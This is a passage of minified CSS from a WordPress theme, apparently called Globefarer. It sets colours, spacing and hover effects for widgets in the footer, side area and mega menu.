.qodef-skin--dark .widget:not(.widget_globefarer_core_title_widget) h2:not([class*=qodef]),#qodef-page-footer .qodef-skin--dark .widget:not(.widget_globefarer_core_title_widget) h3:not([class*=qodef]),#qodef-page-footer .qodef-skin--dark .widget:not(.widget_globefarer_core_title_widget) h4:not([class*=qodef]),#qodef-page-footer .qodef-skin--dark .widget:not(.widget_globefarer_core_title_widget) h5:not([class*=qodef]),#qodef-page-footer .qodef-skin--dark .widget:not(.widget_globefarer_core_title_widget) h6:not([class*=qodef]){color:#1b1b1b}#qodef-page-footer .qodef-skin--dark .widget .qodef-widget-title{margin:0 0 29px;color:#1b1b1b}#qodef-page-footer .qodef-skin--dark .widget .qodef-widget-title a:hover{color:var(--qode-main-color)}#qodef-page-footer .qodef-skin--dark .widget a{color:#777}#qodef-page-footer .qodef-skin--dark .widget a:hover{color:var(--qode-main-color)}#qodef-page-footer .qodef-skin--dark .widget ul:not(.qodef-shortcode-list) li{margin:0 0 15px}#qodef-page-footer .qodef-skin--dark .widget ul:not(.qodef-shortcode-list) li a{font-size:17px;font-weight:400;letter-spacing:0;background-image:linear-gradient(currentColor,currentColor);background-position:0 100%;background-repeat:no-repeat;background-size:0 1px;transition:background-size .4s cubic-bezier(.22,.61,.36,1);color:#777}#qodef-page-footer .qodef-skin--dark .widget ul:not(.qodef-shortcode-list) li a:hover{background-size:100% 1px}#qodef-page-footer .qodef-skin--dark .widget ul:not(.qodef-shortcode-list) li ul{margin-top:15px}#qodef-page-footer .qodef-skin--dark .widget .wp-block-loginout input:not(.button),#qodef-page-footer .qodef-skin--dark .widget input[type=email].qodef-m-newsletter-input,#qodef-page-footer .qodef-skin--dark .widget input[type=text].qodef-m-newsletter-input,#qodef-page-footer .qodef-skin--dark .widget select{color:#1b1b1b;border-color:#afafaf}#qodef-page-footer .qodef-skin--dark .widget .select2,#qodef-page-footer .qodef-skin--dark .widget select{margin-top:7px!important}#qodef-page-footer .qodef-skin--dark .widget .button,#qodef-page-footer .qodef-skin--dark .widget button{color:#1b1b1b;background-color:#5b5b5b}#qodef-page-footer .qodef-skin--dark .widget[class*="_search"] .qodef-widget-title{margin-bottom:36px}#qodef-page-footer .qodef-skin--dark .widget .qodef-search-form-field{height:60px;transition:border-color .3s ease;color:#1b1b1b;border-color:#afafaf}#qodef-page-footer .qodef-skin--dark .widget .qodef-search-form-field:focus,#qodef-page-footer .qodef-skin--dark .widget .qodef-search-form-field:hover{border-color:#1b1b1b}#qodef-page-footer .qodef-skin--dark .widget .qodef-search-form-button{height:60px}#qodef-page-footer .qodef-skin--dark .widget .qodef-search-form-button:not(.qodef--has-icon){line-height:58px}#qodef-page-footer .qodef-skin--dark .widget .qodef-search-form-button.qodef--has-icon.qodef--button-inside{background-color:transparent;width:80px;display:inline-flex;align-items:center;justify-content:center;padding:0;border:0;color:#1b1b1b}#qodef-page-footer .qodef-skin--dark .widget .qodef-search-form-button.qodef--has-icon.qodef--button-inside:hover{color:#1b1b1b}#qodef-page-footer .qodef-skin--dark .widget .qodef-search-form-button.qodef--has-icon.qodef--button-inside svg{display:block;width:19.1px;height:auto}#qodef-page-footer .qodef-skin--dark .widget .qodef-search-form-button.qodef--has-icon.qodef--button-outside{width:80px;display:inline-flex;align-items:center;justify-content:center;padding:0;border:0}#qodef-page-footer .qodef-skin--dark .widget .qodef-search-form-button.qodef--has-icon.qodef--button-outside svg{display:block;width:19.1px;height:auto}#qodef-page-footer .qodef-skin--dark .widget .qodef-search-form-button.qodef--button-inside{color:#1b1b1b}#qodef-page-footer .qodef-skin--dark .widget .qodef-search-form-button.qodef--button-inside:hover{color:#1b1b1b}#qodef-page-footer .qodef-skin--dark .widget .tagcloud a,#qodef-page-footer .qodef-skin--dark .widget .wp-block-tag-cloud a{color:#777}#qodef-page-footer .qodef-skin--dark .widget .tagcloud a:after,#qodef-page-footer .qodef-skin--dark .widget .wp-block-tag-cloud a:after{color:#777}#qodef-page-footer .qodef-skin--dark .widget .tagcloud a:hover,#qodef-page-footer .qodef-skin--dark .widget .wp-block-tag-cloud a:hover{color:#000}#qodef-page-footer .qodef-skin--dark .widget .wp-block-calendar caption,#qodef-page-footer .qodef-skin--dark .widget.widget_calendar caption{color:#777}#qodef-page-footer .qodef-skin--dark .widget .wp-block-calendar tbody,#qodef-page-footer .qodef-skin--dark .widget.widget_calendar tbody{color:#777}#qodef-page-footer .qodef-skin--dark .widget .wp-block-calendar #today,#qodef-page-footer .qodef-skin--dark .widget.widget_calendar #today{color:#fff;background-color:var(--qode-main-color)}#qodef-page-footer .qodef-skin--dark .widget .wp-block-calendar .wp-calendar-nav a,#qodef-page-footer .qodef-skin--dark .widget.widget_calendar .wp-calendar-nav a{color:#777}#qodef-page-footer .qodef-skin--dark .widget .wp-block-calendar .wp-calendar-nav a:hover,#qodef-page-footer .qodef-skin--dark .widget.widget_calendar .wp-calendar-nav a:hover{color:var(--qode-main-color)}#qodef-page-footer .qodef-skin--dark .widget.widget_media_image .qodef-widget-title{margin-bottom:36px}#qodef-page-footer .qodef-skin--dark .widget.widget_media_gallery{margin-bottom:55px}#qodef-page-footer .qodef-skin--dark .widget.widget_media_gallery .gallery{margin:0 -5px}#qodef-page-footer .qodef-skin--dark .widget.widget_media_gallery .gallery-item{margin:0 0 10px 0;padding:0 5px}#qodef-page-footer .qodef-skin--dark .widget.widget_globefarer_core_contact_form_7 .qodef-widget-title{margin-bottom:36px}#qodef-page-footer .qodef-skin--dark .widget.widget_block .wp-block-columns h1:not([class*=qodef]),#qodef-page-footer .qodef-skin--dark .widget.widget_block .wp-block-columns h2:not([class*=qodef]),#qodef-page-footer .qodef-skin--dark .widget.widget_block .wp-block-columns h3:not([class*=qodef]),#qodef-page-footer .qodef-skin--dark .widget.widget_block .wp-block-columns h4:not([class*=qodef]),#qodef-page-footer .qodef-skin--dark .widget.widget_block .wp-block-columns h5:not([class*=qodef]),#qodef-page-footer .qodef-skin--dark .widget.widget_block .wp-block-columns h6:not([class*=qodef]),#qodef-page-footer .qodef-skin--dark .widget.widget_block .wp-block-group h1:not([class*=qodef]),#qodef-page-footer .qodef-skin--dark .widget.widget_block .wp-block-group h2:not([class*=qodef]),#qodef-page-footer .qodef-skin--dark .widget.widget_block .wp-block-group h3:not([class*=qodef]),#qodef-page-footer .qodef-skin--dark .widget.widget_block .wp-block-group h4:not([class*=qodef]),#qodef-page-footer .qodef-skin--dark .widget.widget_block .wp-block-group h5:not([class*=qodef]),#qodef-page-footer .qodef-skin--dark .widget.widget_block .wp-block-group h6:not([class*=qodef]){margin:0 0 29px}#qodef-page-footer-bottom-area .widget:not(.widget_globefarer_core_title_widget){margin:0 0 20px;color:#979797}#qodef-page-footer-bottom-area .widget:not(.widget_globefarer_core_title_widget) h1:not([class*=qodef]),#qodef-page-footer-bottom-area .widget:not(.widget_globefarer_core_title_widget) h2:not([class*=qodef]),#qodef-page-footer-bottom-area .widget:not(.widget_globefarer_core_title_widget) h3:not([class*=qodef]),#qodef-page-footer-bottom-area .widget:not(.widget_globefarer_core_title_widget) h4:not([class*=qodef]),#qodef-page-footer-bottom-area .widget:not(.widget_globefarer_core_title_widget) h5:not([class*=qodef]),#qodef-page-footer-bottom-area .widget:not(.widget_globefarer_core_title_widget) h6:not([class*=qodef]){color:#fff}#qodef-page-footer-bottom-area .widget .qodef-widget-title{margin:0 0 10px;color:#fff}#qodef-page-footer-bottom-area .widget .qodef-widget-title a:hover{color:#979797}#qodef-page-footer-bottom-area .widget a{color:#979797}#qodef-page-footer-bottom-area .widget a:hover{color:#979797}#qodef-page-footer-bottom-area .widget ul:not(.qodef-shortcode-list) li{margin:0 0 15px}#qodef-page-footer-bottom-area .widget ul:not(.qodef-shortcode-list) li a{font-size:17px;font-weight:400;letter-spacing:0;background-image:linear-gradient(currentColor,currentColor);background-position:0 100%;background-repeat:no-repeat;background-size:0 1px;transition:background-size .4s cubic-bezier(.22,.61,.36,1);color:#979797}#qodef-page-footer-bottom-area .widget ul:not(.qodef-shortcode-list) li a:hover{background-size:100% 1px}#qodef-page-footer-bottom-area .widget ul:not(.qodef-shortcode-list) li ul{margin-top:15px}#qodef-page-footer-bottom-area .widget .wp-block-loginout input:not(.button),#qodef-page-footer-bottom-area .widget input[type=email].qodef-m-newsletter-input,#qodef-page-footer-bottom-area .widget input[type=text].qodef-m-newsletter-input,#qodef-page-footer-bottom-area .widget select{color:#979797;border-color:#afafaf}#qodef-page-footer-bottom-area .widget .select2,#qodef-page-footer-bottom-area .widget select{margin-top:7px!important}#qodef-page-footer-bottom-area .widget .button,#qodef-page-footer-bottom-area .widget button{color:#1b1b1b;background-color:#5b5b5b}#qodef-page-footer-bottom-area .widget[class*="_search"] .qodef-widget-title{margin-bottom:17px}#qodef-page-footer-bottom-area .widget .qodef-search-form-field{height:60px;transition:border-color .3s ease;color:#979797;border-color:#afafaf}#qodef-page-footer-bottom-area .widget .qodef-search-form-field:focus,#qodef-page-footer-bottom-area .widget .qodef-search-form-field:hover{border-color:#1b1b1b}#qodef-page-footer-bottom-area .widget .qodef-search-form-button{height:60px}#qodef-page-footer-bottom-area .widget .qodef-search-form-button:not(.qodef--has-icon){line-height:58px}#qodef-page-footer-bottom-area .widget .qodef-search-form-button.qodef--has-icon.qodef--button-inside{background-color:transparent;width:80px;display:inline-flex;align-items:center;justify-content:center;padding:0;border:0;color:#979797}#qodef-page-footer-bottom-area .widget .qodef-search-form-button.qodef--has-icon.qodef--button-inside:hover{color:#979797}#qodef-page-footer-bottom-area .widget .qodef-search-form-button.qodef--has-icon.qodef--button-inside svg{display:block;width:19.1px;height:auto}#qodef-page-footer-bottom-area .widget .qodef-search-form-button.qodef--has-icon.qodef--button-outside{width:80px;display:inline-flex;align-items:center;justify-content:center;padding:0;border:0}#qodef-page-footer-bottom-area .widget .qodef-search-form-button.qodef--has-icon.qodef--button-outside svg{display:block;width:19.1px;height:auto}#qodef-page-footer-bottom-area .widget .qodef-search-form-button.qodef--button-inside{color:#979797}#qodef-page-footer-bottom-area .widget .qodef-search-form-button.qodef--button-inside:hover{color:#979797}#qodef-page-footer-bottom-area .widget .tagcloud a,#qodef-page-footer-bottom-area .widget .wp-block-tag-cloud a{color:#979797}#qodef-page-footer-bottom-area .widget .tagcloud a:after,#qodef-page-footer-bottom-area .widget .wp-block-tag-cloud a:after{color:#979797}#qodef-page-footer-bottom-area .widget .tagcloud a:hover,#qodef-page-footer-bottom-area .widget .wp-block-tag-cloud a:hover{color:#000}#qodef-page-footer-bottom-area .widget .wp-block-calendar caption,#qodef-page-footer-bottom-area .widget.widget_calendar caption{color:#979797}#qodef-page-footer-bottom-area .widget .wp-block-calendar tbody,#qodef-page-footer-bottom-area .widget.widget_calendar tbody{color:#979797}#qodef-page-footer-bottom-area .widget .wp-block-calendar #today,#qodef-page-footer-bottom-area .widget.widget_calendar #today{color:#fff;background-color:#979797}#qodef-page-footer-bottom-area .widget .wp-block-calendar .wp-calendar-nav a,#qodef-page-footer-bottom-area .widget.widget_calendar .wp-calendar-nav a{color:#979797}#qodef-page-footer-bottom-area .widget .wp-block-calendar .wp-calendar-nav a:hover,#qodef-page-footer-bottom-area .widget.widget_calendar .wp-calendar-nav a:hover{color:#979797}#qodef-page-footer-bottom-area .widget.widget_media_image .qodef-widget-title{margin-bottom:17px}#qodef-page-footer-bottom-area .widget.widget_media_gallery{margin-bottom:15px}#qodef-page-footer-bottom-area .widget.widget_media_gallery .gallery{margin:0 -5px}#qodef-page-footer-bottom-area .widget.widget_media_gallery .gallery-item{margin:0 0 10px 0;padding:0 5px}#qodef-page-footer-bottom-area .widget.widget_globefarer_core_contact_form_7 .qodef-widget-title{margin-bottom:17px}#qodef-page-footer-bottom-area .widget.widget_block .wp-block-columns h1:not([class*=qodef]),#qodef-page-footer-bottom-area .widget.widget_block .wp-block-columns h2:not([class*=qodef]),#qodef-page-footer-bottom-area .widget.widget_block .wp-block-columns h3:not([class*=qodef]),#qodef-page-footer-bottom-area .widget.widget_block .wp-block-columns h4:not([class*=qodef]),#qodef-page-footer-bottom-area .widget.widget_block .wp-block-columns h5:not([class*=qodef]),#qodef-page-footer-bottom-area .widget.widget_block .wp-block-columns h6:not([class*=qodef]),#qodef-page-footer-bottom-area .widget.widget_block .wp-block-group h1:not([class*=qodef]),#qodef-page-footer-bottom-area .widget.widget_block .wp-block-group h2:not([class*=qodef]),#qodef-page-footer-bottom-area .widget.widget_block .wp-block-group h3:not([class*=qodef]),#qodef-page-footer-bottom-area .widget.widget_block .wp-block-group h4:not([class*=qodef]),#qodef-page-footer-bottom-area .widget.widget_block .wp-block-group h5:not([class*=qodef]),#qodef-page-footer-bottom-area .widget.widget_block .wp-block-group h6:not([class*=qodef]){margin:0 0 10px}#qodef-page-footer-bottom-area .qodef-skin--dark .widget:not(.widget_globefarer_core_title_widget){margin:0 0 20px;color:#777}#qodef-page-footer-bottom-area .qodef-skin--dark .widget:not(.widget_globefarer_core_title_widget) h1:not([class*=qodef]),#qodef-page-footer-bottom-area .qodef-skin--dark .widget:not(.widget_globefarer_core_title_widget) h2:not([class*=qodef]),#qodef-page-footer-bottom-area .qodef-skin--dark .widget:not(.widget_globefarer_core_title_widget) h3:not([class*=qodef]),#qodef-page-footer-bottom-area .qodef-skin--dark .widget:not(.widget_globefarer_core_title_widget) h4:not([class*=qodef]),#qodef-page-footer-bottom-area .qodef-skin--dark .widget:not(.widget_globefarer_core_title_widget) h5:not([class*=qodef]),#qodef-page-footer-bottom-area .qodef-skin--dark .widget:not(.widget_globefarer_core_title_widget) h6:not([class*=qodef]){color:#1b1b1b}#qodef-page-footer-bottom-area .qodef-skin--dark .widget .qodef-widget-title{margin:0 0 10px;color:#1b1b1b}#qodef-page-footer-bottom-area .qodef-skin--dark .widget .qodef-widget-title a:hover{color:var(--qode-main-color)}#qodef-page-footer-bottom-area .qodef-skin--dark .widget a{color:#777}#qodef-page-footer-bottom-area .qodef-skin--dark .widget a:hover{color:var(--qode-main-color)}#qodef-page-footer-bottom-area .qodef-skin--dark .widget ul:not(.qodef-shortcode-list) li{margin:0 0 15px}#qodef-page-footer-bottom-area .qodef-skin--dark .widget ul:not(.qodef-shortcode-list) li a{font-size:17px;font-weight:400;letter-spacing:0;background-image:linear-gradient(currentColor,currentColor);background-position:0 100%;background-repeat:no-repeat;background-size:0 1px;transition:background-size .4s cubic-bezier(.22,.61,.36,1);color:#777}#qodef-page-footer-bottom-area .qodef-skin--dark .widget ul:not(.qodef-shortcode-list) li a:hover{background-size:100% 1px}#qodef-page-footer-bottom-area .qodef-skin--dark .widget ul:not(.qodef-shortcode-list) li ul{margin-top:15px}#qodef-page-footer-bottom-area .qodef-skin--dark .widget .wp-block-loginout input:not(.button),#qodef-page-footer-bottom-area .qodef-skin--dark .widget input[type=email].qodef-m-newsletter-input,#qodef-page-footer-bottom-area .qodef-skin--dark .widget input[type=text].qodef-m-newsletter-input,#qodef-page-footer-bottom-area .qodef-skin--dark .widget select{color:#1b1b1b;border-color:#afafaf}#qodef-page-footer-bottom-area .qodef-skin--dark .widget .select2,#qodef-page-footer-bottom-area .qodef-skin--dark .widget select{margin-top:7px!important}#qodef-page-footer-bottom-area .qodef-skin--dark .widget .button,#qodef-page-footer-bottom-area .qodef-skin--dark .widget button{color:#1b1b1b;background-color:#5b5b5b}#qodef-page-footer-bottom-area .qodef-skin--dark .widget[class*="_search"] .qodef-widget-title{margin-bottom:17px}#qodef-page-footer-bottom-area .qodef-skin--dark .widget .qodef-search-form-field{height:60px;transition:border-color .3s ease;color:#1b1b1b;border-color:#afafaf}#qodef-page-footer-bottom-area .qodef-skin--dark .widget .qodef-search-form-field:focus,#qodef-page-footer-bottom-area .qodef-skin--dark .widget .qodef-search-form-field:hover{border-color:#1b1b1b}#qodef-page-footer-bottom-area .qodef-skin--dark .widget .qodef-search-form-button{height:60px}#qodef-page-footer-bottom-area .qodef-skin--dark .widget .qodef-search-form-button:not(.qodef--has-icon){line-height:58px}#qodef-page-footer-bottom-area .qodef-skin--dark .widget .qodef-search-form-button.qodef--has-icon.qodef--button-inside{background-color:transparent;width:80px;display:inline-flex;align-items:center;justify-content:center;padding:0;border:0;color:#1b1b1b}#qodef-page-footer-bottom-area .qodef-skin--dark .widget .qodef-search-form-button.qodef--has-icon.qodef--button-inside:hover{color:#1b1b1b}#qodef-page-footer-bottom-area .qodef-skin--dark .widget .qodef-search-form-button.qodef--has-icon.qodef--button-inside svg{display:block;width:19.1px;height:auto}#qodef-page-footer-bottom-area .qodef-skin--dark .widget .qodef-search-form-button.qodef--has-icon.qodef--button-outside{width:80px;display:inline-flex;align-items:center;justify-content:center;padding:0;border:0}#qodef-page-footer-bottom-area .qodef-skin--dark .widget .qodef-search-form-button.qodef--has-icon.qodef--button-outside svg{display:block;width:19.1px;height:auto}#qodef-page-footer-bottom-area .qodef-skin--dark .widget .qodef-search-form-button.qodef--button-inside{color:#1b1b1b}#qodef-page-footer-bottom-area .qodef-skin--dark .widget .qodef-search-form-button.qodef--button-inside:hover{color:#1b1b1b}#qodef-page-footer-bottom-area .qodef-skin--dark .widget .tagcloud a,#qodef-page-footer-bottom-area .qodef-skin--dark .widget .wp-block-tag-cloud a{color:#777}#qodef-page-footer-bottom-area .qodef-skin--dark .widget .tagcloud a:after,#qodef-page-footer-bottom-area .qodef-skin--dark .widget .wp-block-tag-cloud a:after{color:#777}#qodef-page-footer-bottom-area .qodef-skin--dark .widget .tagcloud a:hover,#qodef-page-footer-bottom-area .qodef-skin--dark .widget .wp-block-tag-cloud a:hover{color:#000}#qodef-page-footer-bottom-area .qodef-skin--dark .widget .wp-block-calendar caption,#qodef-page-footer-bottom-area .qodef-skin--dark .widget.widget_calendar caption{color:#777}#qodef-page-footer-bottom-area .qodef-skin--dark .widget .wp-block-calendar tbody,#qodef-page-footer-bottom-area .qodef-skin--dark .widget.widget_calendar tbody{color:#777}#qodef-page-footer-bottom-area .qodef-skin--dark .widget .wp-block-calendar #today,#qodef-page-footer-bottom-area .qodef-skin--dark .widget.widget_calendar #today{color:#fff;background-color:var(--qode-main-color)}#qodef-page-footer-bottom-area .qodef-skin--dark .widget .wp-block-calendar .wp-calendar-nav a,#qodef-page-footer-bottom-area .qodef-skin--dark .widget.widget_calendar .wp-calendar-nav a{color:#777}#qodef-page-footer-bottom-area .qodef-skin--dark .widget .wp-block-calendar .wp-calendar-nav a:hover,#qodef-page-footer-bottom-area .qodef-skin--dark .widget.widget_calendar .wp-calendar-nav a:hover{color:var(--qode-main-color)}#qodef-page-footer-bottom-area .qodef-skin--dark .widget.widget_media_image .qodef-widget-title{margin-bottom:17px}#qodef-page-footer-bottom-area .qodef-skin--dark .widget.widget_media_gallery{margin-bottom:15px}#qodef-page-footer-bottom-area .qodef-skin--dark .widget.widget_media_gallery .gallery{margin:0 -5px}#qodef-page-footer-bottom-area .qodef-skin--dark .widget.widget_media_gallery .gallery-item{margin:0 0 10px 0;padding:0 5px}#qodef-page-footer-bottom-area .qodef-skin--dark .widget.widget_globefarer_core_contact_form_7 .qodef-widget-title{margin-bottom:17px}#qodef-page-footer-bottom-area .qodef-skin--dark .widget.widget_block .wp-block-columns h1:not([class*=qodef]),#qodef-page-footer-bottom-area .qodef-skin--dark .widget.widget_block .wp-block-columns h2:not([class*=qodef]),#qodef-page-footer-bottom-area .qodef-skin--dark .widget.widget_block .wp-block-columns h3:not([class*=qodef]),#qodef-page-footer-bottom-area .qodef-skin--dark .widget.widget_block .wp-block-columns h4:not([class*=qodef]),#qodef-page-footer-bottom-area .qodef-skin--dark .widget.widget_block .wp-block-columns h5:not([class*=qodef]),#qodef-page-footer-bottom-area .qodef-skin--dark .widget.widget_block .wp-block-columns h6:not([class*=qodef]),#qodef-page-footer-bottom-area .qodef-skin--dark .widget.widget_block .wp-block-group h1:not([class*=qodef]),#qodef-page-footer-bottom-area .qodef-skin--dark .widget.widget_block .wp-block-group h2:not([class*=qodef]),#qodef-page-footer-bottom-area .qodef-skin--dark .widget.widget_block .wp-block-group h3:not([class*=qodef]),#qodef-page-footer-bottom-area .qodef-skin--dark .widget.widget_block .wp-block-group h4:not([class*=qodef]),#qodef-page-footer-bottom-area .qodef-skin--dark .widget.widget_block .wp-block-group h5:not([class*=qodef]),#qodef-page-footer-bottom-area .qodef-skin--dark .widget.widget_block .wp-block-group h6:not([class*=qodef]){margin:0 0 10px}#qodef-side-area .widget:not(.widget_globefarer_core_title_widget){margin:0 0 35px;color:#979797}#qodef-side-area .widget:not(.widget_globefarer_core_title_widget) h1:not([class*=qodef]),#qodef-side-area .widget:not(.widget_globefarer_core_title_widget) h2:not([class*=qodef]),#qodef-side-area .widget:not(.widget_globefarer_core_title_widget) h3:not([class*=qodef]),#qodef-side-area .widget:not(.widget_globefarer_core_title_widget) h4:not([class*=qodef]),#qodef-side-area .widget:not(.widget_globefarer_core_title_widget) h5:not([class*=qodef]),#qodef-side-area .widget:not(.widget_globefarer_core_title_widget) h6:not([class*=qodef]){color:#fff}#qodef-side-area .widget .qodef-widget-title{margin:0 0 25px;color:#fff}#qodef-side-area .widget .qodef-widget-title a:hover{color:var(--qode-main-color)}#qodef-side-area .widget a{color:#979797}#qodef-side-area .widget a:hover{color:var(--qode-main-color)}#qodef-side-area .widget ul:not(.qodef-shortcode-list) li{margin:0 0 10px}#qodef-side-area .widget ul:not(.qodef-shortcode-list) li a{font-size:17px;font-weight:400;letter-spacing:0;background-image:linear-gradient(currentColor,currentColor);background-position:0 100%;background-repeat:no-repeat;background-size:0 1px;transition:background-size .4s cubic-bezier(.22,.61,.36,1);color:#979797}#qodef-side-area .widget ul:not(.qodef-shortcode-list) li a:hover{background-size:100% 1px}#qodef-side-area .widget ul:not(.qodef-shortcode-list) li ul{margin-top:10px}#qodef-side-area .widget .wp-block-loginout input:not(.button),#qodef-side-area .widget input[type=email].qodef-m-newsletter-input,#qodef-side-area .widget input[type=text].qodef-m-newsletter-input,#qodef-side-area .widget select{color:#979797;border-color:#afafaf}#qodef-side-area .widget .select2,#qodef-side-area .widget select{margin-top:7px!important}#qodef-side-area .widget .button,#qodef-side-area .widget button{color:#1b1b1b;background-color:#5b5b5b}#qodef-side-area .widget[class*="_search"] .qodef-widget-title{margin-bottom:32px}#qodef-side-area .widget .qodef-search-form-field{height:60px;transition:border-color .3s ease;color:#979797;border-color:#afafaf}#qodef-side-area .widget .qodef-search-form-field:focus,#qodef-side-area .widget .qodef-search-form-field:hover{border-color:#1b1b1b}#qodef-side-area .widget .qodef-search-form-button{height:60px}#qodef-side-area .widget .qodef-search-form-button:not(.qodef--has-icon){line-height:58px}#qodef-side-area .widget .qodef-search-form-button.qodef--has-icon.qodef--button-inside{background-color:transparent;width:80px;display:inline-flex;align-items:center;justify-content:center;padding:0;border:0;color:#979797}#qodef-side-area .widget .qodef-search-form-button.qodef--has-icon.qodef--button-inside:hover{color:#777}#qodef-side-area .widget .qodef-search-form-button.qodef--has-icon.qodef--button-inside svg{display:block;width:19.1px;height:auto}#qodef-side-area .widget .qodef-search-form-button.qodef--has-icon.qodef--button-outside{width:80px;display:inline-flex;align-items:center;justify-content:center;padding:0;border:0}#qodef-side-area .widget .qodef-search-form-button.qodef--has-icon.qodef--button-outside svg{display:block;width:19.1px;height:auto}#qodef-side-area .widget .qodef-search-form-button.qodef--button-inside{color:#979797}#qodef-side-area .widget .qodef-search-form-button.qodef--button-inside:hover{color:#777}#qodef-side-area .widget .tagcloud a,#qodef-side-area .widget .wp-block-tag-cloud a{color:#979797}#qodef-side-area .widget .tagcloud a:after,#qodef-side-area .widget .wp-block-tag-cloud a:after{color:#979797}#qodef-side-area .widget .tagcloud a:hover,#qodef-side-area .widget .wp-block-tag-cloud a:hover{color:#000}#qodef-side-area .widget .wp-block-calendar caption,#qodef-side-area .widget.widget_calendar caption{color:#979797}#qodef-side-area .widget .wp-block-calendar tbody,#qodef-side-area .widget.widget_calendar tbody{color:#979797}#qodef-side-area .widget .wp-block-calendar #today,#qodef-side-area .widget.widget_calendar #today{color:#fff;background-color:var(--qode-main-color)}#qodef-side-area .widget .wp-block-calendar .wp-calendar-nav a,#qodef-side-area .widget.widget_calendar .wp-calendar-nav a{color:#979797}#qodef-side-area .widget .wp-block-calendar .wp-calendar-nav a:hover,#qodef-side-area .widget.widget_calendar .wp-calendar-nav a:hover{color:var(--qode-main-color)}#qodef-side-area .widget.widget_media_image .qodef-widget-title{margin-bottom:32px}#qodef-side-area .widget.widget_media_gallery{margin-bottom:30px}#qodef-side-area .widget.widget_media_gallery .gallery{margin:0 -5px}#qodef-side-area .widget.widget_media_gallery .gallery-item{margin:0 0 10px 0;padding:0 5px}#qodef-side-area .widget.widget_globefarer_core_contact_form_7 .qodef-widget-title{margin-bottom:32px}#qodef-side-area .widget.widget_block .wp-block-columns h1:not([class*=qodef]),#qodef-side-area .widget.widget_block .wp-block-columns h2:not([class*=qodef]),#qodef-side-area .widget.widget_block .wp-block-columns h3:not([class*=qodef]),#qodef-side-area .widget.widget_block .wp-block-columns h4:not([class*=qodef]),#qodef-side-area .widget.widget_block .wp-block-columns h5:not([class*=qodef]),#qodef-side-area .widget.widget_block .wp-block-columns h6:not([class*=qodef]),#qodef-side-area .widget.widget_block .wp-block-group h1:not([class*=qodef]),#qodef-side-area .widget.widget_block .wp-block-group h2:not([class*=qodef]),#qodef-side-area .widget.widget_block .wp-block-group h3:not([class*=qodef]),#qodef-side-area .widget.widget_block .wp-block-group h4:not([class*=qodef]),#qodef-side-area .widget.widget_block .wp-block-group h5:not([class*=qodef]),#qodef-side-area .widget.widget_block .wp-block-group h6:not([class*=qodef]){margin:0 0 25px}.qodef-mega-menu-widget-holder .widget:not(.widget_globefarer_core_title_widget){margin:0 0 60px;color:#fff}.qodef-mega-menu-widget-holder .widget:not(.widget_globefarer_core_title_widget) h1:not([class*=qodef]),.qodef-mega-menu-widget-holder .widget:not(.widget_globefarer_core_title_widget) h2:not([class*=qodef]),.qodef-mega-menu-widget-holder .widget:not(.widget_globefarer_core_title_widget) h3:not([class*=qodef]),.qodef-mega-menu-widget-holder .widget:not(.widget_globefarer_core_title_widget) h4:not([class*=qodef]),.qodef-mega-menu-widget-holder .widget:not(.widget_globefarer_core_title_widget) h5:not([class*=qodef]),.qodef-mega-menu-widget-holder .widget:not(.widget_globefarer_core_title_widget) h6:not([class*=qodef]){color:#fff}.qodef-mega-menu-widget-holder .widget .qodef-widget-title{margin:0 0 25px;color:#fff}.qodef-mega-menu-widget-holder .widget .qodef-widget-title a:hover{color:#1b1b1b}.qodef-mega-menu-widget-holder .widget a{color:#fff}.qodef-mega-menu-widget-holder .widget a:hover{color:#1b1b1b}.qodef-mega-menu-widget-holder .widget ul:not(.qodef-shortcode-list) li{margin:0 0 10px}.qodef-mega-menu-widget-holder .widget ul:not(.qodef-shortcode-list) li a{font-size:17px;font-weight:700;letter-spacing:-.01em;background-image:linear-gradient(currentColor,currentColor);background-position:0 100%;background-repeat:no-repeat;background-size:0 1px;transition:background-size .4s cubic-bezier(.22,.61,.36,1);color:#1b1b1b}.qodef-mega-menu-widget-holder .widget ul:not(.qodef-shortcode-list) li a:hover{background-size:100% 1px}.qodef-mega-menu-widget-holder .widget ul:not(.qodef-shortcode-list) li ul{margin-top:10px}.qodef-mega-menu-widget-holder .widget .wp-block-loginout input:not(.button),.qodef-mega-menu-widget-holder .widget input[type=email].qodef-m-newsletter-input,.qodef-mega-menu-widget-holder .widget input[type=text].qodef-m-newsletter-input,.qodef-mega-menu-widget-holder .widget select{color:#1b1b1b;border-color:#afafaf}.qodef-mega-menu-widget-holder .widget .select2,.qodef-mega-menu-widget-holder .widget select{margin-top:7px!important}.qodef-mega-menu-widget-holder .widget .button,.qodef-mega-menu-widget-holder .widget button{color:#1b1b1b;background-color:#5b5b5b}.qodef-mega-menu-widget-holder .widget[class*="_search"] .qodef-widget-title{margin-bottom:32px}.qodef-mega-menu-widget-holder .widget .qodef-search-form-field{height:60px;transition:border-color .3s ease;color:#1b1b1b;border-color:#afafaf}.qodef-mega-menu-widget-holder .widget .qodef-search-form-field:focus,.qodef-mega-menu-widget-holder .widget .qodef-search-form-field:hover{border-color:#1b1b1b}.qodef-mega-menu-widget-holder .widget .qodef-search-form-button{height:60px}.qodef-mega-menu-widget-holder .widget .qodef-search-form-button:not(.qodef--has-icon){line-height:58px}.qodef-mega-menu-widget-holder .widget .qodef-search-form-button.qodef--has-icon.qodef--button-inside{background-color:transparent;width:80px;display:inline-flex;align-items:center;justify-content:center;padding:0;border:0;color:#1b1b1b}.qodef-mega-menu-widget-holder .widget .qodef-search-form-button.qodef--has-icon.qodef--button-inside svg{display:block;width:19.1px;height:auto}.qodef-mega-menu-widget-holder .widget .qodef-search-form-button.qodef--has-icon.qodef--button-outside{width:80px;display:inline-flex;align-items:center;justify-content:center;padding:0;border:0}.qodef-mega-menu-widget-holder .widget .qodef-search-form-button.qodef--has-icon.qodef--button-outside svg{display:block;width:19.1px;height:auto}.qodef-mega-menu-widget-holder .widget .qodef-search-form-button.qodef--button-inside{color:#1b1b1b}.qodef-mega-menu-widget-holder .widget .tagcloud a,.qodef-mega-menu-widget-holder .widget .wp-block-tag-cloud a{color:#fff}.qodef-mega-menu-widget-holder .widget .tagcloud a:after,.qodef-mega-menu-widget-holder .widget .wp-block-tag-cloud a:after{color:#fff}.qodef-mega-menu-widget-holder .widget .tagcloud a:hover,.qodef-mega-menu-widget-holder .widget .wp-block-tag-cloud a:hover{color:#000}.qodef-mega-menu-widget-holder .widget .wp-block-calendar caption,.qodef-mega-menu-widget-holder .widget.widget_calendar caption{color:#fff}.qodef-mega-menu-widget-holder .widget .wp-block-calendar tbody,.qodef-mega-menu-widget-holder .widget.widget_calendar 